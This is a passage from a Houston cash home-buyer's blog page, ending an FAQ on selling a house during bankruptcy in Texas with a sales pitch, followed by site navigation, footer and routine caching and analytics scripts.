your house, meaning you owe more on your mortgage than the current value of the property, selling the house during bankruptcy may leave you with a deficiency balance. This balance is the difference between the sale price and the amount owed.&nbsp;</p> <p><strong>5. Can I sell my house before filing for bankruptcy?</strong></p> <p>Selling your house before filing for bankruptcy can have consequences depending on the timing and use of the proceeds. If you sell the house and spend the equity shortly before filing for bankruptcy, it could interfere with your case and potentially lead to dismissal or bankruptcy fraud charges.&nbsp;</p> <p><strong>6. Should I file for bankruptcy before selling my house?</strong></p> <p>The decision to file for bankruptcy before or after selling your house depends on several factors, including the amount of equity in your home, your overall financial situation, and your long-term goals. Consulting with a bankruptcy attorney will help you determine the best course of action based on your specific circumstances.</p> <h4 class="wp-block-heading"><strong>How Greater Houston Houses can help if you are filing for bankruptcy?</strong></h4> <p>If you are planning to file for bankruptcy or have already filed, and you want to sell your home in accordance with the Texas homestead bankruptcy exemption, Greater Houston Houses can assist you. They can make you a cash offer and cover all closing costs, allowing you to sell your home quickly within 3 working days. This way, you can use the sale proceeds to work on repairing your credit and/or buy a new home while avoiding the hassles, fees, and time it can take to sell your home on the market.</p> <p><strong>Selling a house during bankruptcy in Texas</strong> can be a complex process. It is essential to understand the differences between bankruptcy and foreclosure, the impact on your credit, and the limitations and protections provided by the automatic stay. By seeking professional assistance, such as that provided by <a href="https://greaterhoustonhouse.com/about-us/">Greater Houston Houses</a>, you can navigate this challenging situation more effectively. Remember, bankruptcy is not the end of the road. With time and effort, you can rebuild your credit and regain financial stability.</p> <template data-nitro-marker-id="b21774cd9f413d3ea2631b08306eb4ef-1"></template>  <div class="after_content"> <div class="tags mb-4 mb-lg-0"> <div class="d-flex align-items-center"> </div> </div> </div> </div> </div> </div> </div> </article> <div class="also_like_wrapper"> <div class="row"> <div class="col-md-12"> <h3 class="also_like_title"> You may also Like </h3> </div> </div> <div class="row g-3"> <div class="col-md-4"> <div class="post-single position-relative"> <div class="img_container"> <a href="https://greaterhoustonhouse.com/buy-my-house-for-cash-fast-with-a-trusted-local-buyer/" class="position-relative" style="display:block"> <img style="position:absolute" alt="" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/uploads/2025/12/IMG_5246-1-scaled.jpg" class="img-fluid nitro-lazy" decoding="async" nitro-lazy-empty id="ODY4OjE3MA==-1" src="[data-uri]" /> </a> </div> <h6 class="single-title" style="position:absolute"> Buy My House for Cash Fast with a Trusted Local Buyer </h6> </div> </div> <div class="col-md-4"> <div class="post-single position-relative"> <div class="img_container"> <a href="https://greaterhoustonhouse.com/cash-home-buyers-florida-a-faster-simpler-way-to-sell-your-home/" class="position-relative" style="display:block"> <img style="position:absolute" alt="" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/uploads/2025/12/IMG_5246-scaled.jpg" class="img-fluid nitro-lazy" decoding="async" nitro-lazy-empty id="ODc5OjE2OA==-1" src="[data-uri]" /> </a> </div> <h6 class="single-title" style="position:absolute"> Cash Home Buyers Florida: A Faster, Simpler Way to Sell Your Home </h6> </div> </div> <div class="col-md-4"> <div class="post-single position-relative"> <div class="img_container"> <a href="https://greaterhoustonhouse.com/how-to-sell-my-own-house-without-a-realtor/" class="position-relative" style="display:block"> <img style="position:absolute" alt="" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/uploads/2025/11/blogimg-1.png" class="img-fluid nitro-lazy" decoding="async" nitro-lazy-empty id="ODkwOjE2Mg==-1" src="[data-uri]" /> </a> </div> <h6 class="single-title" style="position:absolute"> How to Sell My Own House Without a Realtor </h6> </div> </div> </div> </div>  </div> <div class="col-md-3"> <div class="blog-sidebar-wraper right-sidebar"> <div class="widget widget_search"> <form name="search" class="position-relative" method="get"> <div class="input-group position-relative d-flex align-items-stretch w-100"> <input class="form-control" name="search" value="" placeholder="Search here" /> <button class="btn btn-primary d-flex align-items-center justify-content-center"><span class="material-icons">search</span></button> </div> </form> </div> <div class="widget widget_categories nitro-lazy"> <div class="widget-header"> <h3 class="xs-title position-relative">Recent Posts</h3> </div> <ul class="d-flex" style="flex-direction:column !important"> <li class="cat-item"> <a href="https://greaterhoustonhouse.com/buy-my-house-for-cash-fast-with-a-trusted-local-buyer/">Buy My House for Cash Fast with a Trusted Local Buyer</a> </li> <li class="cat-item"> <a href="https://greaterhoustonhouse.com/cash-home-buyers-florida-a-faster-simpler-way-to-sell-your-home/">Cash Home Buyers Florida: A Faster, Simpler Way to Sell Your Home</a> </li> <li class="cat-item"> <a href="https://greaterhoustonhouse.com/how-to-sell-my-own-house-without-a-realtor/">How to Sell My Own House Without a Realtor</a> </li> <li class="cat-item"> <a href="https://greaterhoustonhouse.com/i-need-to-sell-my-house-fast-the-most-reliable-way-to-sell-in-houston/">I Need to Sell My House Fast: The Most Reliable Way to Sell in Houston</a> </li> <li class="cat-item"> <a href="https://greaterhoustonhouse.com/12-pros-and-cons-of-selling-a-house-for-cash/">12 Pros and Cons of Selling a House For Cash</a> </li> </ul> </div>   </div> </div> </div> </div> </section> <script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script> <script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9ncmVhdGVyaG91c3RvbmhvdXNlLmNvbS9zZWxsLWEtaG9tZS1kdXJpbmctYmFua3J1cHRjeS1pbi10ZXhhcy8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '7372026d96a8fe5b370d55f726d788bb4b5d9afb6ac093f78ae4ac295b729c6a93ac0a62f8ffa38c9d032c9ea14035f446e95b21c1bd022c5ebd7026c7542de2'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9ncmVhdGVyaG91c3RvbmhvdXNlLmNvbS9zZWxsLWEtaG9tZS1kdXJpbmctYmFua3J1cHRjeS1pbi10ZXhhcy8=&nitroBeaconCookies=W10=&nitroBeaconHash=7372026d96a8fe5b370d55f726d788bb4b5d9afb6ac093f78ae4ac295b729c6a93ac0a62f8ffa38c9d032c9ea14035f446e95b21c1bd022c5ebd7026c7542de2&proxyPurgeOnly=&layout=post');
        }
    }
</script> <section class="featured"> <div class="container"> <div class="row"> <div class="col-md-4"> <div class="featuredInner"> <h3>Rated the #1 Cash Home Buyer in Houston TX by the BBB</h3> <a href="https://www.bbb.org/us/tx/cypress/profile/home-buyers/greater-houston-houses-llc-0915-90044189/#sealclick" target="_blank"> <img alt="Accredited Business Rated the #1 cash buyer in Houston Tx by the BBB" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/f1.png" class="img-fluid nitro-lazy" decoding="async" nitro-lazy-empty id="MTA1MDoyMTA=-1" src="[data-uri]" /> </a> </div> </div> <div class="col-md-8"> <div class="featuredInner"> <h3>Awarded by</h3> <a href="https://www.cityof.com/tx/houston/real-estate" target="_blank"> <img rel="nofollow" alt="Awarded by CityOf.com" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/f2.webp" class="img-fluid nitro-lazy" decoding="async" nitro-lazy-empty id="MTA1ODoxOTQ=-1" src="[data-uri]" /> </a> <div class="social texr-center"> <ul> <li> <a href="https://www.facebook.com/greaterhoustonhouse/" target="_blank"> <img alt="facebook" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/facebook.svg" class="img-fluid nitro-lazy" decoding="async" nitro-lazy-empty id="MTA2NDoxNjQ=-1" src="[data-uri]" /> </a> </li> <li> <a href="https://www.linkedin.com/company/greater-houston-houses/" target="_blank"> <img alt="linkedin" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/linkedin.svg" class="img-fluid nitro-lazy" decoding="async" nitro-lazy-empty id="MTA3MDoxNjI=-1" src="[data-uri]" /> </a> </li> <li> <a href="https://twitter.com/greater_llc/status/1567020441797300225" target="_blank"> <img alt="twitter" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/twitter.svg" class="img-fluid nitro-lazy" decoding="async" nitro-lazy-empty id="MTA3NToxNjA=-1" src="[data-uri]" /> </a> </li> <li> <a href="https://www.pinterest.com/pin/410460953549509089/" target="_blank"> <img alt="pinterest" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/source/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/pinterest.svg" class="img-fluid nitro-lazy" decoding="async" nitro-lazy-empty id="MTA4MDoxNjQ=-1" src="[data-uri]" /> </a> </li> </ul> </div> <div> <a href="https://www.facebook.com/greaterhoustonhouse/reviews" target="_blank"> <img rel="nofollow" alt="Facebook" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/Facebook%205%20Star-min.jpg" class="img-fluid nitro-lazy" decoding="async" nitro-lazy-empty id="MTA4NzoxOTc=-1" src="[data-uri]" /> </a> <a href="https://g.page/r/CTYDKYbxVlrtEBM/review" target="_blank"> <img rel="nofollow" alt="Google Review" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/Google%20Review-min.jpg" class="img-fluid nitro-lazy" decoding="async" nitro-lazy-empty id="MTA5MDoyMDA=-1" src="[data-uri]" /> </a> <a href="https://www.trustpilot.com/review/greaterhoustonhouse.com" target="_blank"> <img rel="nofollow" alt="Trustpilot Logo" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/Trustpilot%20Logo-min.jpg" class="img-fluid nitro-lazy" decoding="async" nitro-lazy-empty id="MTA5MzoyMDQ=-1" src="[data-uri]" /> </a> </div> </div> </div> <div class="col-md-12"> <div class="featuredInner"> <div class="bottomContent text-center"> <h3>For Outstanding Local Business Award Badge 2021</h3> <h4 class="green"> For with God nothing shall be impossible. Luke 1.37 (NKJV) </h4> </div> </div> </div> </div> </div> </section> <footer class="" style="margin-bottom:80px"> <div class=" main-footer py-2 pb-3 pb-lg-0 py-lg-0"> <div class="container"> <nav class="nav-bar d-md-flex d-block justify-content-between mb-4"> <div class="logo-left mb-3"> <a href="https://greaterhoustonhouse.com" class="logo nitro-lazy"> <img alt="Logo" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/uploads/2023/02/logo.png" class="img-logo nitro-lazy" decoding="async" nitro-lazy-empty id="MTExOToxMjc=-1" src="[data-uri]" /> </a> </div> <div class="media-center flex-wrap d-flex"> <div class="menu-primary"> <p class="menuTitle">Navigate</p> <ul id="menu-footer-menu-1" class="primary p-0 m-0 d-block d-lg-inline-block"><li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-68"><a href="https://greaterhoustonhouse.com/">Home</a></li> <li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://greaterhoustonhouse.com/sell-house-houston/">Sell Your Home</a></li> </ul> </div> <div class="menu-primary"> <p class="menuTitle">&nbsp;</p> <ul id="menu-footer-menu-2" class="primary p-0 m-0 d-block d-lg-inline-block"><li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://greaterhoustonhouse.com/about-us/">About Us</a></li> <li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://greaterhoustonhouse.com/testimonials/">Testimonials</a></li> </ul> </div> <div class="menu-primary"> <p class="menuTitle">&nbsp;</p> <ul id="menu-footer-menu-3" class="primary p-0 m-0 d-block d-lg-inline-block"><li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://greaterhoustonhouse.com/community/">Community</a></li> <li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://greaterhoustonhouse.com/faq/">Faq</a></li> </ul> </div> </div> <div class="menu-right"> <p class="menuTitle px-0">Contact Us</p> <div>Greater Houston Houses <br /> LLC 15821 FM 529 Rd <br /> Ste. 245 Houston, Tx. 77095</div> </div> <div class="menu-right"> <p class="menuTitle">&nbsp;</p> <div class="d-flex align-items-center mb-2"> <img alt="call" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/fcall.png" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTE0NzoxMjk=-1" src="[data-uri]" /> <a href="tel:+1 832-510-6471">+1 832-510-6471</a> </div> <div class="d-flex align-items-center mb-2"> <img alt="Emal Me" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/email_me.png" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTE1MToxMzU=-1" src="[data-uri]" /> <a href="mailto:vaughn@greaterhoustonhouse.com">vaughn@greaterhoustonhouse.com</a> </div> <div class="d-flex align-items-center mb-2" style="color:#43ad62"> <img alt="clock-circular-outline" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/clock-circular-outline.png" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTE1NToxNjQ=-1" src="[data-uri]" /> Mon - Sat : 06.00 - 22.00 </div> <div class="d-flex align-items-center" style="color:#43ad62"> <img alt="close" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/close.png" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTE1ODoxMzA=-1" src="[data-uri]" /> Sunday - Closed </div> </div> </nav> <div class="socialMedia text-center"> <p class="followTitle">Follow us on</p> <div class="menu-right"> <div class="menu-social-icon"> <div class="menu-social-item"> <a href="https://www.facebook.com/greaterhoustonhouse/" class="social-icon" target="_blank"> <img alt="facebook" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/facebook.svg" class="img-social w-100 nitro-lazy" decoding="async" nitro-lazy-empty id="MTE3MjoxNjc=-1" src="[data-uri]" /> </a> </div> <div class="menu-social-item"> <a href="https://www.instagram.com/greaterhoustonhousesllc/" class="social-icon" target="_blank"> <img alt="instagram" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/instagram.svg" class="img-social w-100 nitro-lazy" decoding="async" nitro-lazy-empty id="MTE3NzoxNjk=-1" src="[data-uri]" /> </a> </div> <div class="menu-social-item"> <a href="https://twitter.com/greater_llc/status/1567020441797300225" class="social-icon" target="_blank"> <img alt="twitter" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/twitter.svg" class="img-social w-100 nitro-lazy" decoding="async" nitro-lazy-empty id="MTE4MjoxNjU=-1" src="[data-uri]" /> </a> </div> <div class="menu-social-item"> <a href="https://www.linkedin.com/company/greater-houston-houses/" class="social-icon" target="_blank"> <img alt="linkedin" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/linkedin.svg" class="img-social w-100 nitro-lazy" decoding="async" nitro-lazy-empty id="MTE4NzoxNjc=-1" src="[data-uri]" /> </a> </div> <div class="menu-social-item"> <a href="https://www.youtube.com/channel/UCj4yI-JlcwI9G_TfoiOjRgA" class="social-icon" target="_blank"> <img alt="youtube" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/source/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/youtube.svg" class="img-social w-100 nitro-lazy" decoding="async" nitro-lazy-empty id="MTE5MjoxNjU=-1" src="[data-uri]" /> </a> </div> </div> </div> </div> </div> </div> <div class="bottomFooter"> <div class="container"> <div class="row justify-content-center"> <div class="col-md-10"> <div class="baseFooterContent"> We are a leading house buying company in Houston, TX. We provide real estate solutions and give free house apparaisal services. We are problem-solvers and investors who can buy your house quickly for a fair all-cash offer. </div> </div> </div> </div> </div> <div class="bottomFooter"> <div class="container"> <div class="row justify-content-center"> <div class="col-md-6"> <div class="baseFooterContent"> Copyright Greater Houston Houses LLC. - All Rights Reserved 2024 </div> </div> <div class="col-md-6"> <div class="baseFooterContent"> Website Designed By <a href="https://idigitalise.net/" target="_blank">iDigitalise</a> </div> </div> </div> </div> </div> </footer> <div class="d-none hide d-flex align-items-center justify-content-center" style="bottom:100px;right:15px;border:0;opacity:1;visibility:visible;position:fixed;box-shadow:none;transition:all .3s ease;overflow:hidden;cursor:pointer"> <a href="https://wa.me/+91+1 832-510-6471" target="_blank"> <img style="width:40px" alt="whatsapp" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/WhatsApp.svg" class="scroll-top-icon nitro-lazy" decoding="async" nitro-lazy-empty id="MTIzNToxNzk=-1" src="[data-uri]" /> </a> </div> <div class="hide d-flex align-items-center justify-content-center" style="bottom:100px;right:15px;border:0;opacity:1;visibility:visible;position:fixed;box-shadow:none;transition:all .3s ease;overflow:hidden;cursor:pointer"> <img style="cursor:pointer;cursor:hand" alt="chat" onclick="window.open('http://www.apex.live/pages/chat.aspx?companyId=24806&requestedAgentId=25&referrer='+document.referrer,'','width=380,height=570');" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/chat.png" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTI0MDozMDg=-1" src="[data-uri]" /> </div> <div class="scrolltotop hide d-flex align-items-center justify-content-center"> <img alt="scroll-to-top" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/scrolltotop.svg" class="scroll-top-icon nitro-lazy" decoding="async" nitro-lazy-empty id="MTI0NDoxNjA=-1" src="[data-uri]" /> </div><script nitro-exclude>(function(){var t=[];var e={};var r=null;var a={enabled:true,observeSelectors:['[class*="slider"]','[id*="slider"]',".fotorama",".esg-grid"],attributes:["src","data-src"],attributeRegex:/^data:image\/.*?;nitro-empty-id=([^;]*);base64/,cssUrlFuncRegex:/^url\(['|"]data:image\/.*?;nitro-empty-id=([^;]*);base64/};var i=function(t){setTimeout(t,0)};var l=function(){document.querySelectorAll("[nitro-lazy-empty]").forEach(function(t){let r=t.getAttribute("nitro-lazy-src");let a=t.getAttribute("id");if(a&&r){e[a]=r}});r=new MutationObserver(n);let t=document.querySelectorAll(a.observeSelectors.join(","));for(let e=0;e<t.length;++e){r.observe(t[e],{subtree:true,childList:true,attributes:true,attributeFilter:a.attributes,characterData:false,attributeOldValue:false,characterDataOldValue:false})}};var n=function(t){for(let e=0;e<t.length;++e){switch(t[e].type){case"attributes":let r=t[e].target.getAttribute(t[e].attributeName);if(!r)break;let l=a.attributeRegex.exec(r);if(l&&l[1]){t[e].target.setAttribute("nitro-lazy-"+t[e].attributeName,u(l[1]));if(t[e].target.className.indexOf("nitro-lazy")<0){t[e].target.className+=" nitro-lazy"}}break;case"childList":if(t[e].addedNodes.length>0){for(let r=0;r<t[e].addedNodes.length;++r){let a=t[e].addedNodes[r];i(function(t){return function(){s(t,true)}}(a))}}break}}};var s=function(e,r){if(!(e instanceof HTMLElement))return;if(t.indexOf(e)>-1)return;for(let t=0;t<a.attributes.length;++t){let r=e.getAttribute(a.attributes[t]);if(r){let i=a.attributeRegex.exec(r);if(i){e.setAttribute("nitro-lazy-"+a.attributes[t],u(i[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}}if(e.style.backgroundImage){let t=a.cssUrlFuncRegex.exec(e.style.backgroundImage);if(t){e.setAttribute("nitro-lazy-bg",u(t[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}t.push(e);if(r){e.querySelectorAll("*").forEach(function(t){i(function(){s(t)})})}};function u(t){return e[t]}if(a.enabled){l()}})();</script> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/greaterhoustonhouse/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <template data-nitro-marker-id="wp-hooks-js"></template> <template data-nitro-marker-id="wp-i18n-js"></template> <template data-nitro-marker-id="wp-i18n-js-after"></template> <template data-nitro-marker-id="swv-js"></template> <template data-nitro-marker-id="contact-form-7-js-before"></template> <template data-nitro-marker-id="contact-form-7-js"></template> <template data-nitro-marker-id="tc_csca-country-auto-script-js-extra"></template> <template data-nitro-marker-id="tc_csca-country-auto-script-js"></template> <template data-nitro-marker-id="wp_ulike-js-extra"></template> <template data-nitro-marker-id="wp_ulike-js"></template> <template data-nitro-marker-id="wpcf7-redirect-script-js-extra"></template> <template data-nitro-marker-id="wpcf7-redirect-script-js"></template> <template data-nitro-marker-id="google-recaptcha-js"></template> <template data-nitro-marker-id="wp-polyfill-js"></template> <template data-nitro-marker-id="wpcf7-recaptcha-js-before"></template> <template data-nitro-marker-id="wpcf7-recaptcha-js"></template> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://greaterhoustonhouse.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <template data-nitro-marker-id="5e80931abe391bd5747d0e84e7e0ec8f-1"></template> <script>NPRL.registerScript("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/js/nitro-min-jquery-3.6.0.min.js", "43b20b01b040d61e86d1acbdfb4122b5-1", "[base64]");NPRL.registerScript("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/unpkg.com/swiper/nitro-min-swiper-bundle.min.js", "c2a079a64f72f84f60d8fb461960ddf4-1", "[base64]");NPRL.registerScript("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/js/nitro-min-bootstrap.min.js", "feb2ca7636595cb5155cde01f55c78b2-1", "[base64]");NPRL.registerScript("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/js/nitro-min-slick.min.js", "0d4433789b62ec0acdfb75c8b128cc27-1", "[base64]");NPRL.registerScript("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/cdn.jsdelivr.net/npm/select2@4.1.0-beta.1/dist/js/nitro-min-select2.min.js", "6d388e42796fca78c5d868fcbd14754c-1", "[base64]");NPRL.registerScript("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/js/nitro-min-script.js", "3990f31a353512621890ec6c556dc09d-1", "[base64]");NPRL.registerScript("https://www.googletagmanager.com/gtag/js?id=AW-629547950", "9d3cfee1b7a097fa8f88ff7e8bd7b1b3-1", "[base64]");NPRL.registerInlineScript("a9f8e1d3c0652276e4c612843ea44036-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJhOWY4ZTFkM2MwNjUyMjc2ZTRjNjEyODQzZWE0NDAzNi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("9204d0361bff47996a697f9f0ffa597d-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI5MjA0ZDAzNjFiZmY0Nzk5NmE2OTdmOWYwZmZhNTk3ZC0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://www.googletagmanager.com/gtag/js?id=UA-178136397-1", "bacfa0cdd5ef047fdd7f19edcbf6bdbb-1", "[base64]");NPRL.registerInlineScript("8c40f3845c40a213da75addf95f506f3-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI4YzQwZjM4NDVjNDBhMjEzZGE3NWFkZGY5NWY1MDZmMy0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://www.googletagmanager.com/gtag/js?id=G-R7449X4BF4", "978cac908489a599cd395e58d8b102c0-1", "[base64]");NPRL.registerInlineScript("b60506e04fe951d3e89952cf2ed3fa2e-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJiNjA1MDZlMDRmZTk1MWQzZTg5OTUyY2YyZWQzZmEyZS0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://www.googletagmanager.com/gtag/js?id=AW-629547950", "9d3cfee1b7a097fa8f88ff7e8bd7b1b3-2", "[base64]");NPRL.registerInlineScript("04f6ee4897da7a76a1d76ca5ac6471cd-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiIwNGY2ZWU0ODk3ZGE3YTc2YTFkNzZjYTVhYzY0NzFjZC0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("dd304cbdc2f4cd17d8a826d629da9e27-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJkZDMwNGNiZGMyZjRjZDE3ZDhhODI2ZDYyOWRhOWUyNy0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-includes/js/jquery/nitro-min-f43b551b749a36845288913120943cc6.jquery.min.js", "jquery-core-js", 